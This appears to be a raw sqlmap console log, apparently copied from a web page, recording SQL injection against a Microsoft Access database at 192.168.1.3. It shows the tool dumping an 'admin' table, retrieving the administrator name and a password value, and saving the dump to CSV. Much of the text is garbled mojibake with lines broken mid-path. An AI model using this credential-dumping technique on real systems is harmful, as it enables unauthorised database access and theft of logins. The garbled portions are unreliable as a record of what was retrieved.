 [09:36:29] [INFO] fetching entries for table 'admin' in database 'Microsoft_Access_masterdb'
[09:36:29] [INFO] fetching number of entries for table 'admin' in database 'Microsoft_Access_masterdb'
[09:36:29] [INFO] retrieved: 1
[09:36:30] [INFO] fetching number of distinct values for column 'id'
[09:36:30] [INFO] retrieved: 1
[09:36:31] [INFO] using column 'id' as a pivot for retrieving row data
[09:36:31] [INFO] retrieved: 1
[09:36:33] [INFO] retrieved: admin
[09:36:37] [INFO] retrieved: N-V\xfd
[09:36:44] [INFO] retrieved:
[09:36:45] [INFO] retrieved: <DIV><IMG height=302 src="http://localhost/uppic/9091911200545653_1.gif" width=402 align=middle bor
der=1></DIV> <DIV>eìg,e\xb0^r~\xbfY\x82g\x9c
[09:38:22] [INFO] retrieved: bfpms
[09:38:26] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
| id | title | admin | user | content
| password |
表中的列信息
| 1 | N-V\xfd | admin | <blank> | <DIV><IMG height=302 src="http://localhost/uppic/9091911200545653_1.gif" width=402 align=midd
[09:38:26] [WARNING] writing binary ('application/octet-stream') content to file '/root/.sqlmap/output/192.168.1.3/dump/Microsof
t_Access_masterdb/content-31933475.bin'
| bfpms |
[09:38:26] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/root/.sqlmap/output/192.168.1.3/dump/Microsoft_Ac
cess_masterdb/admin.csv'
[09:38:26] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] _